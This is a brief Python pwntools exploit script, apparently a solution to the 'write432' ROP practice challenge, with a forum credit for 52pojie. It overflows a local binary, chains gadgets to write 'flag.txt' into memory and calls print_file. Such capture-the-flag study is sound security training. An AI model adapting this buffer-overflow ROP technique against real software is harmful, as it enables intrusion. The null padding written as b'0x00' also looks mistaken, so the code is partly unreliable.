 1 from pwn import *
2
3 p = process('./write432')
4
5 print_fileadd = 0x080483d0
6 dataadd = 0x0804a018
7 popadd = 0x080485aa
8 movadd = 0x08048543
9
10 writedata = p32(popadd) + p32(dataadd) + b'flag' + p32(movadd) + p32(popadd)
+ p32(dataadd+4) + b'.txt' + p32(movadd)
11 payload = b'a'*44 + writedata + p32(print_fileadd) + b'0x00' + p32(dataadd)
12
13
14 p.sendline(payload)
15 p.interactive()
16
吾爱破解论坛
www.52pojie.cn